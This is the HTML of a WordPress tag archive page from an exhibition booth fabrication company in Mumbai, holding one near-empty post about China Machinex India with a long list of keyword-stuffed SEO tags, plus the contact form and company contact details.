aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">CHINA MACHINEX INDIA booth contractor india</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1740 post type-post status-publish format-standard category-exhibition category-exhibition-booth-fabricator-mumbai tag-booth tag-builder tag-china-machinex-india tag-china-machinex-india-2019 tag-china-machinex-india-2019-mumbai tag-china-machinex-india-amazing-arts-group tag-china-machinex-india-booth-agency-mumbai tag-china-machinex-india-booth-construction-mumbai tag-china-machinex-india-booth-constructor-mumbai tag-china-machinex-india-booth-contractor-india tag-china-machinex-india-booth-contractor-mumbai tag-china-machinex-india-booth-decorator-mumbai tag-china-machinex-india-booth-designer-mumbai tag-china-machinex-india-booth-fabrication-mumbai tag-china-machinex-india-booth-fabricator-mumbai tag-china-machinex-india-booth-setup-mumbai tag-china-machinex-india-chinese-booth-fabricator tag-china-machinex-india-custom-booth-mumbai tag-china-machinex-india-custom-pavilion-mumbai tag-china-machinex-india-custom-stall-mumbai tag-china-machinex-india-custom-stand-mumbai tag-china-machinex-india-exhibition tag-china-machinex-india-modular-booth-builder-mumbai tag-china-machinex-india-modular-booth-construction-mumbai tag-china-machinex-india-modular-booth-constructor-mumbai tag-china-machinex-india-modular-booth-contractor-mumbai tag-china-machinex-india-modular-booth-designer-mumbai tag-china-machinex-india-modular-booth-fabricator-mumbai tag-china-machinex-india-modular-stall-builder-mumbai tag-china-machinex-india-modular-stall-construction-mumbai tag-china-machinex-india-modular-stall-constructor-mumbai tag-china-machinex-india-modular-stall-contractor-mumbai tag-china-machinex-india-modular-stall-designer-mumbai tag-china-machinex-india-modular-stall-fabricator-mumbai tag-china-machinex-india-modular-stand-builder-mumbai tag-china-machinex-india-modular-stand-construction-mumbai tag-china-machinex-india-modular-stand-constructor-mumbai tag-china-machinex-india-modular-stand-contractor-mumbai tag-china-machinex-india-modular-stand-designer-mumbai tag-china-machinex-india-modular-stand-fabricator-mumbai tag-china-machinex-india-pavilion-agency-mumbai tag-china-machinex-india-pavilion-builder-mumbai tag-china-machinex-india-pavilion-construction-mumbai tag-china-machinex-india-pavilion-constructor-mumbai tag-china-machinex-india-pavilion-contractor-mumbai tag-china-machinex-india-pavilion-decorator-mumbai tag-china-machinex-india-pavilion-designer-mumbai tag-china-machinex-india-pavilion-fabrication-mumbai tag-china-machinex-india-pavilion-fabricator-mumbai tag-china-machinex-india-pavilion-setup-mumbai tag-china-machinex-india-stall-agency-mumbai tag-china-machinex-india-stall-builder-mumbai tag-china-machinex-india-stall-construction-mumbai tag-china-machinex-india-stall-constructor-mumbai tag-china-machinex-india-stall-contractor-india tag-china-machinex-india-stall-contractor-mumbai tag-china-machinex-india-stall-decorator-mumbai tag-china-machinex-india-stall-designer-mumbai tag-china-machinex-india-stall-fabrication-mumbai tag-china-machinex-india-stall-fabricator-mumbai tag-china-machinex-india-stall-setup-mumbai tag-china-machinex-india-stand-agency-mumbai tag-china-machinex-india-stand-builder-mumbai tag-china-machinex-india-stand-construction-mumbai tag-china-machinex-india-stand-constructor-mumbai tag-china-machinex-india-stand-contractor-india tag-china-machinex-india-stand-contractor-mumbai tag-china-machinex-india-stand-decorator-mumbai tag-china-machinex-india-stand-designer-mumbai tag-china-machinex-india-stand-fabrication-mumbai tag-china-machinex-india-stand-fabricator-mumbai tag-china-machinex-india-stand-setup-mumbai tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-pavilion tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/china-machinex-india-booth-fabricator-mumbai/" aria-hidden="true"><img width="512" height="512" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1.jpg" class=" post-image entry-image" alt="China Machinex India Booth Fabricator Mumbai" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1.jpg 512w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1-150x150.jpg 150w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1-300x300.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-07-22T09:49:41+00:00">July 22, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/china-machinex-india-booth-fabricator-mumbai/">China Machinex India Booth Fabricator Mumbai</a></h2>
<div class="entry-content" itemprop="text"><p>China Machinex India Booth Fabricator Mumbai
Looking for booth Fabricator In China Machinex India </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition/" rel="category tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-mumbai/" rel="category tag">Exhibition Booth Fabricator Mumbai</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india/" rel="tag">CHINA MACHINEX INDIA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-2019/" rel="tag">CHINA MACHINEX INDIA 2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-2019-mumbai/" rel="tag">CHINA MACHINEX INDIA 2019 MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-amazing-arts-group/" rel="tag">CHINA MACHINEX INDIA amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-agency-mumbai/" rel="tag">CHINA MACHINEX INDIA booth agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA booth construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA booth constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/" rel="tag">CHINA MACHINEX INDIA booth contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA booth contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-decorator-mumbai/" rel="tag">CHINA MACHINEX INDIA booth decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA booth designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-fabrication-mumbai/" rel="tag">CHINA MACHINEX INDIA booth fabrication MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-fabricator-mumbai/" rel="tag">China Machinex India Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-setup-mumbai/" rel="tag">CHINA MACHINEX INDIA booth setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-chinese-booth-fabricator/" rel="tag">CHINA MACHINEX INDIA Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-custom-booth-mumbai/" rel="tag">CHINA MACHINEX INDIA custom booth MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-custom-pavilion-mumbai/" rel="tag">CHINA MACHINEX INDIA custom pavilion MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-custom-stall-mumbai/" rel="tag">CHINA MACHINEX INDIA custom stall MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-custom-stand-mumbai/" rel="tag">CHINA MACHINEX INDIA custom stand MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/" rel="tag">CHINA MACHINEX INDIA Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA Modular booth Constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA Modular stall Constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA Modular Stand Constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-agency-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-decorator-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-fabrication-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-setup-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-agency-mumbai/" rel="tag">CHINA MACHINEX INDIA stall agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA stall builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA stall construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA stall constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-contractor-india/" rel="tag">CHINA MACHINEX INDIA stall contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA stall contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-decorator-mumbai/" rel="tag">CHINA MACHINEX INDIA stall decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA Stall designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-fabrication-mumbai/" rel="tag">CHINA MACHINEX INDIA stall fabrication MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA stall fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-setup-mumbai/" rel="tag">CHINA MACHINEX INDIA stall setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-agency-mumbai/" rel="tag">CHINA MACHINEX INDIA stand agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA stand builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA stand construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA stand constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-contractor-india/" rel="tag">CHINA MACHINEX INDIA stand contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA stand contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-decorator-mumbai/" rel="tag">CHINA MACHINEX INDIA stand decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA stand designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-fabrication-mumbai/" rel="tag">CHINA MACHINEX INDIA stand fabrication MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA stand fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-setup-mumbai/" rel="tag">CHINA MACHINEX INDIA stand setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/mumbai/" rel="tag">mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65f205802de949.24310091">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65f205802de949.24310091" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/china-machinex-india-booth-contractor-india/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="65"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
